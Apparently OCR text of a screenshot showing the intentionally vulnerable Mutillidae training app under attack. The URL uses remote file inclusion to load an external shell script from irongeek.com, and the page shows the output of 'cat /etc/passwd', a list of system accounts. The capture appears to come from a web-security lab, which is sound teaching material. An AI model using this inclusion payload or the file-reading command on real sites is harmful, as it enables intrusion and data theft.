 Mozilla Firefox
Terminal - root@ubuntu: ~...
Mon, 20 May 2013 14:14
adrian
Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://hackme.iro.../ws/adcshell.txt
hackme.irongeek.com/mutillidae/index.php?page=http://irongeek.com/ws/adcshell.txt
Google
NOWASP (Mutillidae): Hack Like You Mean It
Version: 2.5.3 Security Level: 0 (Hosed) Hints: Disabled (0 - I try harder) Not Logged In
Home | Login/Register | Toggle Hints | Toggle Security | Reset DB | View Log | View Captured Data | Hide Popup Hints | Enforce SSL
OWASP Top 10
HTML 5
Others
Documentation
Resources
Site
hacked...err...quality-
tested with Firefox,
Burp-Suite and these
Mozilla Add-ons
@webpwnized
You
Tube
Submit Query
Results for cat /etc/passwd:
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
syslog:x:101:103::/home/syslog:/bin/false
messagebus:x:102:105::/var/run/dbus:/bin/false
avahi-autoipd:x:103:106:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/bin/false
dnsmasq:x:104:65534:dnsmasq,,,:/var/lib/misc:/bin/false
whoopsie:x:105:110::/nonexistent:/bin/false
usbmux:x:106:46:usbmux daemon,,,:/home/usbmux:/bin/false
kernoops:x:107:65534:Kernel Oops Tracking Daemon,,,:/:/bin/false
rtkit:x:108:114:RealtimeKit,,,:/proc:/bin/false
speech-dispatcher:x:109:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/sh
lightdm:x:110:116:Light Display Manager:/var/lib/lightdm:/bin/false
avahi:x:111:118:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false